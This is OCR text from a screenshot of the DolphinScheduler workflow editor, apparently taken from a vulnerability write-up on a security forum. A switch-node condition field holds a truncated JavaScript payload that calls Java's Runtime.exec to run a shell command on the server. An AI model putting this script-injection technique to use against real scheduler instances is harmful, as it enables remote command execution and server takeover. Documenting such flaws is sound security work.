 olphinscheduler/ui/projects/12127456300224/workflow/definitions/12127468316736
DolphinScheduler
首页
项目管理
资源中心
数据质量
深色
中文
UTC
aaa
项目概览
工作流
工作流关系
工作流定义
工作流实例
任务
任务定义
任务实例
aaa
已上线
保存
关闭
SHELL
SUB_PROCESS
PROCEDURE
SQL
SPARK
FLINK
MapReduce
PYTHON
DEPENDENT
HTTP
DataX
PIGEON
SQOOP
CONDITIONS
DATA_QUALITY
SWITCH
SeaTunnel
AmazonEMR
当前节点设置
使用说明
Worker分组
环境名称
default
请选择
任务组名称
组内优先级
请选择
请输入
失败重试次数
失败重试间隔
0 次
1 分
延时执行时间
0 分
超时告警
条件
var a = mainOutput(); function mainOutput() { var
x=java.lang.Runtime.getRuntime().exec("touch /tmp
)};
分支流转
zzz
分支流转
zzz
前置任务
请选择
取消
确定
先知社区